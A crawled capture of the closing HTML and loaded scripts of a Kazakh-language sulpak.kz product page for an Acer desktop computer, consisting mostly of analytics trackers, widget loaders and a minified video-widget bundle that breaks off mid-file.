    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;language&quot;:&quot;kz&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fkompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" 
								data-id="login-tab">
								Жеке кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fkompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" 
								data-id="registration-tab">
								Тіркелу
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(491887, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '491887',
                    content_type: 'product',
                    name: 'Acer компьютері Aspire TC-1660 (DG.BGZMC.001)',
                    quantity: 1,
                    price: 0,
                    value: 0,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Басты',
                'Ноутбуктер мен компьютерлер',
                'Жүйелік блоктар',
                'Acer',
                'Acer компьютері Aspire TC 1660  DG BGZMC 001',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme?_=1769018784620
body_size: 659
content:



<div class="header__cart-inner">
    <div id="hidden_goods_count" data-count="0" hidden></div>

        <div class="header__cart-empty-block">
		    <div class="header__cart-empty-image">
			    <svg width="100" height="100"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_empty"></use></svg>
		    </div>
		    <div class="header__cart-empty-title">
                Сіздің себетіңіз бос
            </div>

                <div class="header__cart-empty-text">
                    <a href="/kz/CustomersAccount">
                        Кіру
                    </a>
                    , басқа құрылғыларда қосылған тауарларды көру үшін
		        </div>
        </div>
</div>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://media.flixcar.com/modular/js/minify/9160/?url=static/distributor/9160/pagedata-specific.js
body_size: 595
content:
window.flixJsCallbacks.product_objects=window.flixJsCallbacks.product_objects||{}
if(JSON.stringify(window.flixJsCallbacks.product_objects)===JSON.stringify({})){window.flixJsCallbacks.product_objects.product_json=(function(){try{var x=function(x){return(x.ecommerce&&x.ecommerce.detail);}
var ecom_object=typeof(dataLayer)!=='undefined'&&dataLayer&&dataLayer.filter(x)[0];var ecom_price=(ecom_object&&ecom_object.ecommerce.detail&&ecom_object.ecommerce.detail.products)?ecom_object.ecommerce.detail.products[0]:{};var ld_json=document.querySelectorAll("[type='application/ld+json']");var x=function(x){return x.textContent&&x.textContent.match(/.price.\:/);}
var ld_json_object=ld_json&&Array.from(ld_json).filter(x)[0];var ld_json_object=(ld_json_object&&JSON.parse(ld_json_object.text))||{};return([ld_json_object,ecom_price]);}catch(e){return[{},(ecom_price||{})];}})();}
window.flixJsCallbacks.pageSpecific={price:function(){var source=window.flixJsCallbacks.product_objects||false;return(source&&source.product_json)?JSON.stringify(source.product_json[0].offers.price||source.product_json[1].offers.price):'';}};;(function(){try{if(!!window.flixJsCallbacks&&!!window.flixJsCallbacks.flixCartClick){var
ticks=5,a2cTest=null,query=null,skipTest=null,dist='9160',lang='ru',a2c=['.product__main-buy-wrapper .buy-btn','.product-control-block .buy-btn.red-btn,.product-control-block div.btn-group button, .one-click-btn'],skip=[],retailerSpecificTest=function(){window.flixJsCallbacks.flixCartClick('skip',dist,lang);return false;};if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,'');};}
(function domTest(){A2CCHECK:for(var i=0,l=a2c.length;i<l;i++){a2cTest=document.querySelector(a2c[i]);if(a2cTest instanceof HTMLElement){query=a2c[i];break A2CCHECK;}}
if(!a2cTest&&ticks){setTimeout(function(){ticks--;domTest();},5000);}
else if(!!query){window.flixJsCallbacks.flixCartClick(query,dist,lang);}
else if(!ticks&&skip.length){SKIPCHECK:for(var i=0,l=skip.length;i<l;i++){skipTest=document.querySelector(skip[i]);if(skipTest){retailerSpecificTest(skipTest);break SKIPCHECK;}};}
else{window.flixJsCallbacks.flixCartClick('alert',dist,lang);}}());}}catch(ignore){}}());

--- FILE ---
content_type: text/javascript
request_url: https://static.demoup.com/sulpak.kz/stage2.min.js
body_size: 29745
content:
(()=>{var e={59:(e,t,n)=>{"use strict";n.d(t,{R:()=>i});var r=["responseType","withCredentials","timeout","onprogress"];function i(e,t){var n=e.headers||{},i=e.body,a=e.method||(i?"POST":"GET"),s=!1,u=(e.cors,new XMLHttpRequest);function c(e,n){return function(){s||(t(void 0===u.status?e:u.status,0===u.status?"Error":u.response||u.responseText||n,u),s=!0)}}u.open(a,e.url,!0);var l=u.onload=c(200);u.onreadystatechange=function(){4===u.readyState&&l()},u.onerror=c(null,"Error"),u.ontimeout=c(null,"Timeout"),u.onabort=c(null,"Abort"),i&&(o(n,"X-Requested-With","XMLHttpRequest"),globalThis.FormData&&i instanceof globalThis.FormData||o(n,"Content-Type","application/x-www-form-urlencoded"));for(var d=0,f=r.length;d<f;d++)void 0!==e[p=r[d]]&&(u[p]=e[p]);if(u.setRequestHeader)for(var p in n)u.setRequestHeader(p,n[p]);return u.send(i),u}function o(e,t,n){e[t]=e[t]||n}},461:(e,t,n)=>{var r=n(1071),i=n(4096)(r);i.push([e.id,".demoupUI-videocontainer.mobile .demoupUI-controls .demoupUI-controlbutton.timelength {\n  white-space: nowrap;\n}\n#demoup-buttons-container-gallery,\n#demoup-buttons-container-gallery-3d {\n  z-index: 1;\n  width: 115px;\n  display: flex;\n  justify-content: center;\n  overflow: hidden;\n}\n#demoup-buttons-container-gallery .demoup-play-button-container,\n#demoup-buttons-container-gallery-3d .demoup-play-button-container,\n#demoup-buttons-container-gallery .demoup-3d-button-container,\n#demoup-buttons-container-gallery-3d .demoup-3d-button-container {\n  aspect-ratio: 1/1;\n}\n#demoup-buttons-container {\n  position: absolute;\n  bottom: 25px;\n  right: 0;\n  display: flex;\n  flex-direction: column;\n  align-items: stretch;\n  gap: 5px;\n  z-index: 1;\n}\n.swiper-gallery-thumbs__container + #demoup-buttons-container {\n  display: none;\n}\n@media screen and (max-width: 768px) {\n  #demoup-buttons-container {\n    display: flex;\n  }\n  .swiper-gallery-thumbs__container + #demoup-buttons-container {\n    display: flex;\n  }\n}\n#demoup-buttons-container .demoup-play-button-container,\n#demoup-buttons-container .demoup-3d-button-container {\n  display: flex;\n  overflow: hidden;\n  max-width: 100%;\n  transition: max-width 0.3s;\n}\n#demoup-buttons-container .demoup-play-button-container:hover,\n#demoup-buttons-container .demoup-3d-button-container:hover {\n  max-width: 100%;\n}\n#demoup-buttons-container .demoup-play-button-container .buttonText,\n#demoup-buttons-container .demoup-3d-button-container .buttonText {\n  white-space: nowrap;\n}\n#demoup-buttons-container .demoupUI-3d-playimage,\n#demoup-buttons-container .demoupUI-playimage {\n  background: none !important;\n}\n#demoup-buttons-container .demoupUI-playbutton,\n#demoup-buttons-container .demoup-video-3d-button {\n  display: flex;\n  background: var(--demoup-button-color, #0071df);\n  border-right-width: 0;\n  color: #fff;\n  padding: 8px 8px;\n  font-size: 12px;\n  text-transform: uppercase;\n  font-weight: bold;\n  cursor: pointer;\n  justify-content: flex-start !important;\n  align-items: center;\n  gap: 8px;\n  border-radius: 3px;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  line-height: 1 !important;\n}\n",""]),e.exports=i},477:()=>{},504:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a,getLanguages:()=>o});var r=n(7271),i=["en-au","pt-br"];const o=e=>{var t=navigator.languages||[navigator.language||navigator.userLanguage];return t=t.map((function(e){var t=e.toLowerCase();return i.indexOf(t)>-1?t:t.substr(0,2)})),[...new Set(t.slice(0,2).concat(e).concat(t.slice(2)))]};function a(e,t,n){var i=o(n),a=t.filter((function(t){return t.ownerDomain.id===e.domain})),s=(0,r.Gh)(t,"product",e),u=(0,r.Gh)(t,"feature",e),c=(0,r.Gh)(t,"review",e),l=(0,r.Gh)(t,"threed",e),d=a.concat(s).concat(u).concat(c).concat(l).map((function(e){return e.language}));d=d.map((e=>"se"===e?"sv":e));var f=null;if(null==f)for(var p=0;p<i.length;p++)if(d.indexOf(i[p])>-1){f=i[p];break}if(!f){var h=u.concat(c).map((function(e){return e.language}));if(null==f)for(var m=0;m<i.length;m++)if(h.indexOf(i[m])>-1){f=i[m];break}}var g=a.concat(s).concat(u).concat(c).concat(l);return f=f||"none",g.filter((function(e){return e.language===f||"sv"===f&&"se"===e.language||"none"===e.language}))}},855:(e,t,n)=>{"use strict";"function"!=typeof Object.assign&&(Object.assign=function(e){if(null==e)throw new TypeError("Convert 1");const t=Object(e);for(let e=1,n=arguments.length;e<n;e++){const n=arguments[e];if(null!==n)for(const e in n)Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e])}return t}),Promise.allSettled=Promise.allSettled||(e=>Promise.all(e.map((e=>e.then((e=>({status:"fulfilled",value:e}))).catch((e=>({status:"rejected",reason:e})))))))},1071:e=>{"use strict";e.exports=function(e){return e[1]}},1306:(e,t,n)=>{var r=n(6739),i=r.Global,o=r.trim;e.exports={name:"cookieStorage",read:function(e){if(!e||!c(e))return null;var t="(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(a.cookie.replace(new RegExp(t),"$1"))},write:function(e,t){e&&(a.cookie=escape(e)+"="+escape(t)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/")},each:s,remove:u,clearAll:function(){s((function(e,t){u(t)}))}};var a=i.document;function s(e){for(var t=a.cookie.split(/; ?/g),n=t.length-1;n>=0;n--)if(o(t[n])){var r=t[n].split("="),i=unescape(r[0]);e(unescape(r[1]),i)}}function u(e){e&&c(e)&&(a.cookie=escape(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function c(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(a.cookie)}},1328:(e,t,n)=>{var r=n(6739).Global;function i(){return r.sessionStorage}function o(e){return i().getItem(e)}e.exports={name:"sessionStorage",read:o,write:function(e,t){return i().setItem(e,t)},each:function(e){for(var t=i().length-1;t>=0;t--){var n=i().key(t);e(o(n),n)}},remove:function(e){return i().removeItem(e)},clearAll:function(){return i().clear()}}},1545:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(3730),i=n(9054);function o(e,t){return function(e){e&&e.stopPropagation&&e.stopPropagation(),n(n(location.href))};function n(n){var r=new CustomEvent("demoup.play",{detail:{autoPlay:e.autoPlay,config:e.config,movie:t,movieList:e.movieList,target:e.target,url:n}});document.dispatchEvent(r)}}var a=n(8582);function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s.apply(null,arguments)}const u=n(8661),c="../images/playbutton.svg".indexOf(".svg")>0,l=function(e){const t=e.movie,l=t.duration,d=e.nometadata,f=e.noitemtype,p=e.noitemscope,h=u.getVideo(t,"SD")||{},m="https:",g=new Date(t.creationDate),_=e.triggerCallback&&e.triggerCallback.bind(null,(function(n){o(Object.assign({},e,n),t)()})),v=e.trigger&&(_||o(e,t)),y=e.buttonText?Object.assign({height:e.height,width:"100%",display:"flex",alignItems:"center",justifyContent:"center",lineHeight:"0.8"},e.buttonStyle):Object.assign({height:e.height,width:e.width},e.buttonStyle),b=u.getThumbPath(t,e.thumbQuality),w=i.A.urls.fb,S=u.getSourceOfVideo(h.videoFiles,"MP4"),A=[{p:"duration",c:`PT${Math.floor(l/60)}M${Math.floor(l%60)}S`},{p:"thumbnailUrl",c:`${b?.startsWith("https")?"":m}${b}`},{p:"embedURL",c:`${w?.startsWith("https")?"":m}${w}/1285/${t.uid}`},{p:"contentURL",c:h.videoFiles?`${S?.startsWith("https")?"":m}${S}`:""},{p:"height",c:h.height},{p:"width",c:h.width},{p:"name",c:t.title},{p:"description",c:t.title},{p:"uploadDate",c:g.toISOString?g.toISOString():g.toUTCString()}],M=e=>{e&&e.stopPropagation(),v&&"function"==typeof v&&v(e)},x=()=>{new Promise((e=>{const t=document.querySelector("#demoup_stage3_script");if(t)return"true"===t.getAttribute("data-is-loading")?void(t.onload=()=>{setTimeout((()=>{t.setAttribute("data-is-loading",!1),e()}),10)}):e();const n=(0,a.A)();if(n){const t=document.createElement("script");t.src=n,t.id="demoup_stage3_script",t.type="text/javascript",t.setAttribute("data-is-loading",!0),t.onload=()=>{setTimeout((()=>{t.setAttribute("data-is-loading",!1),e()}),10)},document.body.append(t)}}))};return e.children&&e.children.length&&!e.children[0].props?(0,r.Ob)(e.children[0],{class:"demoup-play","data-movie":t.id,onClick:M,onMouseOver:x}):(0,r.h)("div",s({},e.playerAttrs,{class:"demoupUI-playbutton demoup-play "+e.class,"data-movie":t.id,itemScope:!p,itemType:!f&&"http://schema.org/VideoObject",onClick:M,onKeyUp:e=>{"Enter"===e.key&&M()},tabIndex:0,onMouseOver:x,style:y,title:"Play video"}),!d&&A.map((function(e){return(0,r.h)("meta",{content:e.c,itemProp:e.p,key:e.p})})),(0,r.h)("style",null,n(2129),`.demoupUI-playbutton circle {fill:${e.color}} ${e.stylesheet}`,`:root {--demoup-button-color:${e.color}}`),(0,r.h)("div",{className:"demoupUI-playimage",style:Object.assign(e.buttonText?{width:`${e.buttonwidth}px`}:{"background-image":`url(${u.getThumbPath(t,e.thumbQuality)})`},e.playimageStyle)},c?(0,r.h)("div",{class:"demoupUI-img",style:{height:`${e.buttonheight}px`,width:`${e.buttonwidth}px`},dangerouslySetInnerHTML:{__html:e.playbutton}}):e.playbutton&&(0,r.h)("img",{height:e.buttonheight,src:e.playbutton,style:e.imageStyle,width:e.buttonwidth})),e.buttonText&&(0,r.h)("div",{className:"buttonText"},e.buttonText))},d=n(2703);l.defaultProps={buttonheight:45,buttonStyle:{},buttonwidth:45,class:"",color:"#f32735",height:{}.height,movieList:[],nometadata:!1,noitemtype:!1,noitemscope:!1,playbutton:c?d:"data:image/png;base64,"+d,playerAttrs:{},stylesheet:"",target:null,thumbQuality:"LD",trigger:!0,triggerCallback:!1,width:{}.width};const f=l},1673:(e,t,n)=>{var r=n(461);r&&r.__esModule&&(r=r.default),e.exports="string"==typeof r?r:r.toString()},1799:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(9054),i=n(6182);const o=()=>{if(window.demoUpStage4||(0,i.A)(document,"#demoup_stage4_script").length>0)return!1;{const e="stage4.js",t=document.querySelectorAll("#"+r.A.stage2Id),n=t[t.length-1];return n?n.getAttribute("src").replace(/stage[1-9][.a-z]*.js/,e).replace(/playbuttonListener.js/,e).replace(/playbuttonListener.min.js/,e):r.A.urls.static+e}}},2012:function(e,t,n){e.exports=n(8007).enc.Utf8},2129:(e,t,n)=>{var r=n(8853);r&&r.__esModule&&(r=r.default),e.exports="string"==typeof r?r:r.toString()},2169:(e,t,n)=>{var r=n(6739),i=r.slice,o=r.each,a=r.bind,s=r.create,u=r.isList,c=r.isFunction;e.exports={createStore:d};var l={enabled:!1,get:function(e,t){var n=this.storage.read(this._namespacePrefix+e);return this._deserialize(n,t)},set:function(e,t){return void 0===t?this.remove(e):(this.storage.write(this._namespacePrefix+e,this._serialize(t)),t)},remove:function(e){this.storage.remove(this._namespacePrefix+e)},each:function(e){var t=this;this.storage.each((function(n,r){e.call(t,t._deserialize(n),(r||"").replace(t._namespaceRegexp,""))}))},clearAll:function(){this.storage.clearAll()},hasNamespace:function(e){return this._namespacePrefix=="__storejs_"+e+"_"},createStore:function(){return d.apply(this,arguments)},namespace:function(e){return d(this.storage,this.plugins,e)}};function d(e,t,n){n||(n=""),e&&!u(e)&&(e=[e]),t&&!u(t)&&(t=[t]);var r=n?"__storejs_"+n+"_":"",d=n?new RegExp("^"+r):null;if(!/^[a-zA-Z0-9_-]*$/.test(n))throw new Error("namespaces only alpha numeric");var f={_namespacePrefix:r,_namespaceRegexp:d,_testStorage:function(e){try{var t="__st__test__";e.write(t,t);var n=e.read(t)===t;return e.remove(t),n}catch(e){return!1}},_assignPluginFnProp:function(e,t){var n=this[t];this[t]=function(){var t=i(arguments,0),r=this,a=[function(){if(n)return o(arguments,(function(e,n){t[n]=e})),n.apply(r,t)}].concat(t);return e.apply(r,a)}},_serialize:function(e){return JSON.stringify(e)},_deserialize:function(e,t){if(!e)return t;var n="";try{n=JSON.parse(e)}catch(t){n=e}return void 0!==n?n:t},_addStorage:function(e){this.enabled||this._testStorage(e)&&(this.storage=e,this.enabled=!0)},addStorage:function(e){this._addStorage(e)}},p=s(f,l,{plugins:[]});return p.raw={},o(p,(function(e,t){c(e)&&(p.raw[t]=a(p,e))})),o(e,(function(e){p._addStorage(e)})),p}},2703:e=>{e.exports='<svg viewBox="0 0 45 45" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="1.5"><circle cx="22.385" cy="22.473" r="21" fill="#ff410a" stroke="#fff" stroke-width="2.5"/><path d="M30.217 22.473l-11.3 6.15v-12.3l11.3 6.15z" fill="#fff"/></svg>'},2915:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(3871),i=n(4779);function o(e,t,n,o){(0,r.A)((function(){setTimeout((function(){const r=[...document.querySelectorAll('script[type="application/ld+json"]')].map((e=>{try{const t=JSON.parse(e?.textContent.replace(/\n\n|\\\x27/g,"").replace(/\n\x22/g,'"')||"false");return Array.isArray(t)?t[0]:t}catch(e){return{}}})).find((e=>"Product"===e?.["@type"]));let a=(r?.gtin13||r?.gtin||r?.ean||"")+"";a=a&&13!==a.length&&0!==a.length?a.padStart(13,0):a;const s=(0,i.Hg)(a);e(s?a:r?.sku||r?.mpn||"",t,n,o)}),1e3)}))}},2954:function(e){e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=90)}({17:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=n(18),i=function(){function e(){}return e.getFirstMatch=function(e,t){var n=t.match(e);return n&&n.length>0&&n[1]||""},e.getSecondMatch=function(e,t){var n=t.match(e);return n&&n.length>1&&n[2]||""},e.matchAndReturnConst=function(e,t,n){if(e.test(t))return n},e.getWindowsVersionName=function(e){switch(e){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},e.getMacOSVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),10===t[0])switch(t[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},e.getAndroidVersionName=function(e){var t=e.split(".").splice(0,2).map((function(e){return parseInt(e,10)||0}));if(t.push(0),!(1===t[0]&&t[1]<5))return 1===t[0]&&t[1]<6?"Cupcake":1===t[0]&&t[1]>=6?"Donut":2===t[0]&&t[1]<2?"Eclair":2===t[0]&&2===t[1]?"Froyo":2===t[0]&&t[1]>2?"Gingerbread":3===t[0]?"Honeycomb":4===t[0]&&t[1]<1?"Ice Cream Sandwich":4===t[0]&&t[1]<4?"Jelly Bean":4===t[0]&&t[1]>=4?"KitKat":5===t[0]?"Lollipop":6===t[0]?"Marshmallow":7===t[0]?"Nougat":8===t[0]?"Oreo":9===t[0]?"Pie":void 0},e.getVersionPrecision=function(e){return e.split(".").length},e.compareVersions=function(t,n,r){void 0===r&&(r=!1);var i=e.getVersionPrecision(t),o=e.getVersionPrecision(n),a=Math.max(i,o),s=0,u=e.map([t,n],(function(t){var n=a-e.getVersionPrecision(t),r=t+new Array(n+1).join(".0");return e.map(r.split("."),(function(e){return new Array(20-e.length).join("0")+e})).reverse()}));for(r&&(s=a-Math.min(i,o)),a-=1;a>=s;){if(u[0][a]>u[1][a])return 1;if(u[0][a]===u[1][a]){if(a===s)return 0;a-=1}else if(u[0][a]<u[1][a])return-1}},e.map=function(e,t){var n,r=[];if(Array.prototype.map)return Array.prototype.map.call(e,t);for(n=0;n<e.length;n+=1)r.push(t(e[n]));return r},e.find=function(e,t){var n,r;if(Array.prototype.find)return Array.prototype.find.call(e,t);for(n=0,r=e.length;n<r;n+=1){var i=e[n];if(t(i,n))return i}},e.assign=function(e){for(var t,n,r=e,i=arguments.length,o=new Array(i>1?i-1:0),a=1;a<i;a++)o[a-1]=arguments[a];if(Object.assign)return Object.assign.apply(Object,[e].concat(o));var s=function(){var e=o[t];"object"==typeof e&&null!==e&&Object.keys(e).forEach((function(t){r[t]=e[t]}))};for(t=0,n=o.length;t<n;t+=1)s();return e},e.getBrowserAlias=function(e){return r.BROWSER_ALIASES_MAP[e]},e.getBrowserTypeByAlias=function(e){return r.BROWSER_MAP[e]||""},e}();t.default=i,e.exports=t.default},18:function(e,t,n){"use strict";t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft 